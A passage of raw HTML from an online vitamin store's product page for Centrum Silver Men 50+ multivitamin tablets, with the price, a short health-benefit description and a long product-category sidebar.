  font-weight: 400;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="wp-singular product-template-default single single-product postid-474 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://vitaminsmenu.com/" title="vitaminsmenu.com - authentic online store to buy vitamins and supplements, get the expert openion today" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="134" height="46" data-src="https://vitaminsmenu.com/wp-content/uploads/2023/06/Vitamins-Menu-Multivitamins-online-in-Pakistan-01.png.webp" class="header_logo header-logo" alt="vitaminsmenu.com"/><img data-lazyloaded="1" src="[data-uri]"  width="134" height="46" data-src="https://vitaminsmenu.com/wp-content/uploads/2023/06/Vitamins-Menu-Multivitamins-online-in-Pakistan-01.png.webp" class="header-logo-dark" alt="vitaminsmenu.com"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vitaminsmenu.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase"><li class="cart-item has-icon has-dropdown"><div class="header-button">
<a href="https://vitaminsmenu.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button><span class="header-cart-title">
Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</span><i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a></div><ul class="nav-dropdown nav-dropdown-default"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop">
<a class="button primary wc-backward" href="https://vitaminsmenu.com/shop/">
Return to shop				</a></p></div></div></li></ul></li><li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="cart-item has-icon"><div class="header-button">
<a href="https://vitaminsmenu.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button><i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a></div><div id="cart-popup" class="mfp-hide"><div class="cart-popup-inner inner-padding cart-popup-inner--sticky"><div class="cart-popup-title text-center">
<span class="heading-font uppercase">Cart</span><div class="is-divider"></div></div><div class="widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop">
<a class="button primary wc-backward" href="https://vitaminsmenu.com/shop/">
Return to shop				</a></p></div></div></div></div></div></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vitaminsmenu.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div class="shop-container"><div class="container"><div class="woocommerce-notices-wrapper"></div></div><div id="product-474" class="product type-product post-474 status-publish first instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-for-men product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-top-10-multivitamin-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-centrum-brands product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-centrum product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-men-multivitamins product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-container"><div class="product-main"><div class="row content-row mb-0"><div class="product-gallery col large-4"><div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4"><div class="badge-container is-larger absolute left top z-1"></div><div class="image-tools absolute top show-on-hover right z-3"></div><div class="woocommerce-product-gallery__wrapper product-gallery-stacked product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons": false,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'><div data-thumb="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-100x100.png.webp" data-thumb-alt="Centrum Men 50+ 100 Tablets" data-thumb-srcset="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-100x100.png.webp 100w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-400x402.png.webp 400w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-398x400.png.webp 398w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-796x800.png.webp 796w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-280x280.png.webp 280w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-768x772.png.webp 768w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png.webp 901w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png"><img width="510" height="513" src="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-768x772.png.webp" class="wp-post-image ux-skip-lazy" alt="Centrum Men 50+ 100 Tablets" data-caption="" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png.webp" data-large_image="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png" data-large_image_width="901" data-large_image_height="906" decoding="async" fetchpriority="high" srcset="https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-768x772.png.webp 768w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-100x100.png.webp 100w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-400x402.png.webp 400w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-398x400.png.webp 398w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets-796x800.png.webp 796w, https://vitaminsmenu.com/wp-content/uploads/2020/09/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png.webp 901w" sizes="(max-width: 510px) 100vw, 510px" /></a></div></div></div><div class="show-for-medium product-gallery-stacked-thumbnails"></div></div><div class="product-info summary col-fit col entry-summary product-summary"><div class="is-sticky-column"><div class="is-sticky-column__inner"><div class="product-stacked-info"><nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://vitaminsmenu.com/children-health/">Children Health</a> <span class="divider">&#47;</span> <a href="https://vitaminsmenu.com/best-supplements-in-pakistan/">best supplements in pakistan</a></nav><h1 class="product-title product_title entry-title">
Centrum Silver Men 50+ Multivitamin 100 Tablets</h1><div class="is-divider small"></div><div class="price-wrapper"><p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,499.00</bdi></span></p></div><div class="product-short-description"><p>EYE HEALTH: Vitamins A, C, and E, and Lutein to help support healthy eyes</p><p>BRAIN HEALTH: Zinc and B-Vitamins to help support normal brain function</p><p>EYE HEALTH: Vitamins A, C, and E, and Lutein to help support healthy eyes</p><p>MUSCLE FUNCTION: Vitamins D and B6 help support muscle function</p></div><form class="cart" action="https://vitaminsmenu.com/product/centrum-silver-men-50-multivitamin-100-tablets/" method="post" enctype='multipart/form-data'><div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Centrum Silver Men 50+ Multivitamin 100 Tablets">				<label class="screen-reader-text" for="quantity_6912035fbf2b6">Centrum Silver Men 50+ Multivitamin 100 Tablets quantity</label>
<input
type="number"
id="quantity_6912035fbf2b6"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Centrum Silver Men 50+ Multivitamin 100 Tablets"></div>
<button type="submit" name="add-to-cart" value="474" class="single_add_to_cart_button button alt">Add to cart</button><button type="button" class="button buy-now button-black" data-product-id="474" aria-label="Buy Now">Buy Now</button></form></div></div></div></div></div><div id="product-sidebar" class="mfp-hide"><div class="sidebar-inner"><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://vitaminsmenu.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1026"><a href="https://vitaminsmenu.com/accessories/">Accessories</a></li><li class="cat-item cat-item-799"><a href="https://vitaminsmenu.com/acne-care/">Acne Care</a></li><li class="cat-item cat-item-1018"><a href="https://vitaminsmenu.com/activewear/">Activewear</a></li><li class="cat-item cat-item-996"><a href="https://vitaminsmenu.com/advance-hair/">Advance Hair</a></li><li class="cat-item cat-item-1249"><a href="https://vitaminsmenu.com/amazon-finds/">Amazon Finds</a></li><li class="cat-item cat-item-1009"><a href="https://vitaminsmenu.com/amino-acids-bcaas/">Amino Acids &amp; BCAAs</a></li><li class="cat-item cat-item-88"><a href="https://vitaminsmenu.com/baby-care/">Baby Care</a></li><li class="cat-item cat-item-89"><a href="https://vitaminsmenu.com/baby-lotion/">Baby Lotion</a></li><li class="cat-item cat-item-124"><a href="https://vitaminsmenu.com/baby-powder/">Baby Powder</a></li><li class="cat-item cat-item-117"><a href="https://vitaminsmenu.com/baby-shampoo/">Baby Shampoo</a></li><li class="cat-item cat-item-795"><a href="https://vitaminsmenu.com/bars-snacks/">Bars &amp; Snacks</a></li><li class="cat-item cat-item-837"><a href="https://vitaminsmenu.com/bayer/">Bayer</a></li><li class="cat-item cat-item-846"><a href="https://vitaminsmenu.com/belle-vie/">Belle Vie</a></li><li class="cat-item cat-item-1209"><a href="https://vitaminsmenu.com/best-multivitamin-for-men/">Best Multivitamin For Men</a></li><li class="cat-item cat-item-152"><a href="https://vitaminsmenu.com/top-10-multivitamin-in-pakistan/">Best Multivitamins in Pakistan</a></li><li class="cat-item cat-item-835"><a href="https://vitaminsmenu.com/best-sellers/">Best Sellers</a></li><li class="cat-item cat-item-93"><a href="https://vitaminsmenu.com/biotin/">Biotin</a></li><li class="cat-item cat-item-169 cat-parent"><a href="https://vitaminsmenu.com/blackmores/">Blackmores</a><ul class='children'><li class="cat-item cat-item-185"><a href="https://vitaminsmenu.com/blackmores-in-pakistan/">blackmores in pakistan</a></li><li class="cat-item cat-item-183"><a href="https://vitaminsmenu.com/blackmores-multivitamin/">blackmores multivitamin</a></li><li class="cat-item cat-item-184"><a href="https://vitaminsmenu.com/blackmores-omega-3/">blackmores omega 3</a></li></ul></li><li class="cat-item cat-item-801"><a href="https://vitaminsmenu.com/body-oils-moisturizers/">Body Oils &amp; Moisturizers</a></li><li class="cat-item cat-item-74"><a href="https://vitaminsmenu.com/body-wash/">Body Wash</a></li><li class="cat-item cat-item-776"><a href="https://vitaminsmenu.com/bone-health/">Bone Health</a></li><li class="cat-item cat-item-176"><a href="https://vitaminsmenu.com/bone-muscle-joint-health/">Bone, Muscle &amp; Joint Health</a></li><li class="cat-item cat-item-823"><a href="https://vitaminsmenu.com/bones-joints/">Bones &amp; Joints</a></li><li class="cat-item cat-item-860"><a href="https://vitaminsmenu.com/bpi-sports/">BPI Sports</a></li><li class="cat-item cat-item-782"><a href="https://vitaminsmenu.com/brain-health/">Brain Health</a></li><li class="cat-item cat-item-831"><a href="https://vitaminsmenu.com/brain-remedies/">Brain Remedies</a></li><li class="cat-item cat-item-70 cat-parent"><a href="https://vitaminsmenu.com/brands/">Brands</a><ul class='children'><li class="cat-item cat-item-954"><a href="https://vitaminsmenu.com/bayer-brands/">Bayer</a></li><li class="cat-item cat-item-971"><a href="https://vitaminsmenu.com/belle-vie-brands/">Belle Vie</a></li><li class="cat-item cat-item-953"><a href="https://vitaminsmenu.com/blackmores-brands/">Blackmores</a></li><li class="cat-item cat-item-987"><a href="https://vitaminsmenu.com/bpi-sports-brands/">BPI Sports</a></li><li class="cat-item cat-item-976"><a href="https://vitaminsmenu.com/caltrate-brands/">Caltrate</a></li><li class="cat-item cat-item-1261"><a href="https://vitaminsmenu.com/calvin-klein/">Calvin Klein</a></li><li class="cat-item cat-item-964"><a href="https://vitaminsmenu.com/ccl-brands/">CCL</a></li><li class="cat-item cat-item-990"><a href="https://vitaminsmenu.com/cellucor-brands/">Cellucor</a></li><li class="cat-item cat-item-967"><a href="https://vitaminsmenu.com/centrum-brands/">Centrum</a></li><li class="cat-item cat-item-1254"><a href="https://vitaminsmenu.com/colgate/">Colgate</a></li><li class="cat-item cat-item-975"><a href="https://vitaminsmenu.com/glaxosmithkline-gsk-brands/">GlaxoSmithKline (GSK)</a></li><li class="cat-item cat-item-956"><a href="https://vitaminsmenu.com/gnc-brands/">GNC</a></li><li class="cat-item cat-item-972"><a href="https://vitaminsmenu.com/healthaid-brands/">HealthAid</a></li><li class="cat-item cat-item-959"><a href="https://vitaminsmenu.com/herbiotics-brands/">Herbiotics</a></li><li class="cat-item cat-item-1260"><a href="https://vitaminsmenu.com/hugo-boss/">Hugo Boss</a></li><li class="cat-item cat-item-1253"><a href="https://vitaminsmenu.com/hylands/">Hylands</a></li><li class="cat-item cat-item-1247"><a href="https://vitaminsmenu.com/irwin-naturals/">Irwin Naturals</a></li><li class="cat-item cat-item-1252"><a href="https://vitaminsmenu.com/kirkland/">Kirkland</a></li><li class="cat-item cat-item-977"><a href="https://vitaminsmenu.com/macter-brands/">Macter</a></li><li class="cat-item cat-item-1251"><a href="https://vitaminsmenu.com/marry-ruth/">Marry Ruth</a></li><li class="cat-item cat-item-966"><a href="https://vitaminsmenu.com/maryns-brands/">Maryns</a></li><li class="cat-item cat-item-1259"><a href="https://vitaminsmenu.com/mercedes-benz/">Mercedes Benz</a></li><li class="cat-item cat-item-988"><a href="https://vitaminsmenu.com/muscletech-brands/">MuscleTech</a></li><li class="cat-item cat-item-978"><a href="https://vitaminsmenu.com/myprotein-brands/">MyProtein</a></li><li class="cat-item cat-item-979"><a href="https://vitaminsmenu.com/myvitamins-brands/">MyVitamins</a></li><li class="cat-item cat-item-969"><a href="https://vitaminsmenu.com/natrol-brands/">Natrol</a></li><li class="cat-item cat-item-951"><a href="https://vitaminsmenu.com/natural-factors-brands/">Natural Factors</a></li><li class="cat-item cat-item-958"><a href="https://vitaminsmenu.com/natures-bounty-brands/">Nature's Bounty</a></li><li class="cat-item cat-item-963"><a href="https://vitaminsmenu.com/neocell-brands/">NeoCell</a></li><li class="cat-item cat-item-1250"><a href="https://vitaminsmenu.com/nicorette/">Nicorette</a></li><li class="cat-item cat-item-957"><a href="https://vitaminsmenu.com/now-brands/">NOW</a></li><li class="cat-item cat-item-962"><a href="https://vitaminsmenu.com/nutraxin-brands/">Nutraxin</a></li><li class="cat-item cat-item-991"><a href="https://vitaminsmenu.com/nutrex-research-brands/">Nutrex Research</a></li><li class="cat-item cat-item-961"><a href="https://vitaminsmenu.com/nutrifactor-brands/">Nutrifactor</a></li><li class="cat-item cat-item-985"><a href="https://vitaminsmenu.com/nutrilov-brands/">Nutrilov</a></li><li class="cat-item cat-item-1248"><a href="https://vitaminsmenu.com/ogx/">OGX</a></li><li class="cat-item cat-item-970"><a href="https://vitaminsmenu.com/one-a-day-brands/">One A Day</a></li><li class="cat-item cat-item-986"><a href="https://vitaminsmenu.com/optimum-nutrition-brands/">Optimum Nutrition</a></li><li class="cat-item cat-item-980"><a href="https://vitaminsmenu.com/osteo-bi-flex-brands/">Osteo Bi-Flex</a></li><li class="cat-item cat-item-989"><a href="https://vitaminsmenu.com/phd-brands/">PhD</a></li><li class="cat-item cat-item-981"><a href="https://vitaminsmenu.com/promising-health-brands/">Promising Health</a></li><li class="cat-item cat-item-974"><a href="https://vitaminsmenu.com/proxeed-brands/">Proxeed</a></li><li class="cat-item cat-item-968"><a href="https://vitaminsmenu.com/puritans-pride-brands/">Puritan's Pride</a></li><li class="cat-item cat-item-983"><a href="https://vitaminsmenu.com/route2health-brands/">Route2Health</a></li><li class="cat-item cat-item-984"><a href="https://vitaminsmenu.com/schazoo-brands/">Schazoo</a></li><li class="cat-item cat-item-982"><a href="https://vitaminsmenu.com/schiff-brands/">Schiff</a></li><li class="cat-item cat-item-955"><a href="https://vitaminsmenu.com/seven-seas-brands/">Seven Seas</a></li><li class="cat-item cat-item-960"><a href="https://vitaminsmenu.com/sios-life-science-brands/">Sios Life Science</a></li><li class="cat-item cat-item-993"><a href="https://vitaminsmenu.com/sports-nutritions-brands/">Sports Nutritions Brands</a></li><li class="cat-item cat-item-992"><a href="https://vitaminsmenu.com/supplements-brands/">Supplements Brands</a></li><li class="cat-item cat-item-1340 cat-parent"><a href="https://vitaminsmenu.com/the-ordinary/">The Ordinary</a><ul class='children'><li class="cat-item cat-item-1380"><a href="https://vitaminsmenu.com/aha-30-bha-2-peeling-solution-the-ordinary/">aha 30 bha 2 peeling solution the ordinary</a></li><li class="cat-item cat-item-1373"><a href="https://vitaminsmenu.com/aha-and-bha-the-ordinary/">aha and bha the ordinary</a></li><li class="cat-item cat-item-1356"><a href="https://vitaminsmenu.com/aha-bha-peeling-solution-the-ordinary/">aha bha peeling solution the ordinary</a></li><li class="cat-item cat-item-1371"><a href="https://vitaminsmenu.com/aha-bha-peeling-the-ordinary/">aha bha peeling the ordinary</a></li><li class="cat-item cat-item-1363"><a href="https://vitaminsmenu.com/aha-bha-the-ordinary/">aha bha the ordinary</a></li><li class="cat-item cat-item-1366"><a href="https://vitaminsmenu.com/aha-peeling-the-ordinary/">aha peeling the ordinary</a></li><li class="cat-item cat-item-1367"><a href="https://vitaminsmenu.com/bha-aha-the-ordinary/">bha aha the ordinary</a></li><li class="cat-item cat-item-1369"><a href="https://vitaminsmenu.com/glycolic-acid-7-toning-solution-the-ordinary/">glycolic acid 7 toning solution the ordinary</a></li><li class="cat-item cat-item-1349"><a href="https://vitaminsmenu.com/glycolic-acid-the-ordinary/">glycolic acid the ordinary</a></li><li class="cat-item cat-item-1353"><a href="https://vitaminsmenu.com/glycolic-the-ordinary/">glycolic the ordinary</a></li><li class="cat-item cat-item-1368"><a href="https://vitaminsmenu.com/hyaluronic-acid-2-b5-the-ordinary/">hyaluronic acid 2 b5 the ordinary</a></li><li class="cat-item cat-item-1384"><a href="https://vitaminsmenu.com/hyaluronic-acid-serum-the-ordinary/">hyaluronic acid serum the ordinary</a></li><li class="cat-item cat-item-1344"><a href="https://vitaminsmenu.com/niacinamide-serum-the-ordinary/">niacinamide serum the ordinary</a></li><li class="cat-item cat-item-1359"><a href="https://vitaminsmenu.com/retinoid-the-ordinary/">retinoid the ordinary</a></li><li class="cat-item cat-item-1355"><a href="https://vitaminsmenu.com/salicylic-the-ordinary/">salicylic the ordinary</a></li><li class="cat-item cat-item-1375"><a href="https://vitaminsmenu.com/the-ordinary-7-glycolic-acid-toning-solution/">the ordinary 7 glycolic acid toning solution</a></li><li class="cat-item cat-item-1378"><a href="https://vitaminsmenu.com/the-ordinary-aha-30-bha-2-peeling-solution/">the ordinary aha 30 bha 2 peeling solution</a></li><li class="cat-item cat-item-1374"><a href="https://vitaminsmenu.com/the-ordinary-aha-and-bha/">the ordinary aha and bha</a></li><li class="cat-item cat-item-1364"><a href="https://vitaminsmenu.com/the-ordinary-aha-peeling-solution/">the ordinary aha peeling solution</a></li><li class="cat-item cat-item-1379"><a href="https://vitaminsmenu.com/the-ordinary-alpha-arbutin/">the ordinary alpha arbutin</a></li><li class="cat-item cat-item-1383"><a href="https://vitaminsmenu.com/the-ordinary-alpha-arbutin-2-ha/">the ordinary alpha arbutin 2 ha</a></li><li class="cat-item cat-item-1372"><a href="https://vitaminsmenu.com/the-ordinary-bha-peeling/">the ordinary bha peeling</a></li><li class="cat-item cat-item-1370"><a href="https://vitaminsmenu.com/the-ordinary-c-serum/">the ordinary c serum</a></li><li class="cat-item cat-item-1348"><a href="https://vitaminsmenu.com/the-ordinary-glycolic-acid/">the ordinary glycolic acid</a></li><li class="cat-item cat-item-1361"><a href="https://vitaminsmenu.com/the-ordinary-glycolic-acid-7-toning-solution/">the ordinary glycolic acid 7 toning solution</a></li><li class="cat-item cat-item-1382"><a href="https://vitaminsmenu.com/the-ordinary-hair-serum/">the ordinary hair serum</a></li><li class="cat-item cat-item-1358"><a href="https://vitaminsmenu.com/the-ordinary-hyaluronic-acid/">the ordinary hyaluronic acid</a></li><li class="cat-item cat-item-1362"><a href="https://vitaminsmenu.com/the-ordinary-hyaluronic-acid-2-b5/">the ordinary hyaluronic acid 2 b5</a></li><li class="cat-item cat-item-1342"><a href="https://vitaminsmenu.com/the-ordinary-niacinamide/">the ordinary niacinamide</a></li><li class="cat-item cat-item-1343"><a href="https://vitaminsmenu.com/the-ordinary-niacinamide-10-zinc-1/">the ordinary niacinamide 10 zinc 1</a></li><li class="cat-item cat-item-1345"><a href="https://vitaminsmenu.com/the-ordinary-niacinamide-serum/">the ordinary niacinamide serum</a></li><li class="cat-item cat-item-1352"><a href="https://vitaminsmenu.com/the-ordinary-pakistan/">the ordinary pakistan</a></li><li class="cat-item cat-item-1360"><a href="https://vitaminsmenu.com/the-ordinary-peeling-solution/">the ordinary peeling solution</a></li><li class="cat-item cat-item-1351"><a href="https://vitaminsmenu.com/the-ordinary-products/">the ordinary products</a></li><li class="cat-item cat-item-1357"><a href="https://vitaminsmenu.com/the-ordinary-retinol/">the ordinary retinol</a></li><li class="cat-item cat-item-1350"><a href="https://vitaminsmenu.com/the-ordinary-salicylic-acid/">the ordinary salicylic acid</a></li><li class="cat-item cat-item-1341"><a href="https://vitaminsmenu.com/the-ordinary-serum/">the ordinary serum</a></li><li class="cat-item cat-item-1381"><a href="https://vitaminsmenu.com/the-ordinary-serum-price/">the ordinary serum price</a></li><li class="cat-item cat-item-1354"><a href="https://vitaminsmenu.com/the-ordinary-serum-retinol/">the ordinary serum retinol</a></li><li class="cat-item cat-item-1365"><a href="https://vitaminsmenu.com/the-ordinary-serum-vitamin-c/">the ordinary serum vitamin c</a></li><li class="cat-item cat-item-1347"><a href="https://vitaminsmenu.com/the-ordinary-skin-products/">the ordinary skin products</a></li><li class="cat-item cat-item-1346"><a href="https://vitaminsmenu.com/the-ordinary-skincare/">the ordinary skincare</a></li><li class="cat-item cat-item-1377"><a href="https://vitaminsmenu.com/the-ordinary-vitamin-c/">the ordinary vitamin c</a></li><li class="cat-item cat-item-1376"><a href="https://vitaminsmenu.com/the-ordinary-vitamin-c-serum/">the ordinary vitamin c serum</a></li></ul></li><li class="cat-item cat-item-965"><a href="https://vitaminsmenu.com/versus-brands/">Versus</a></li><li class="cat-item cat-item-1262"><a 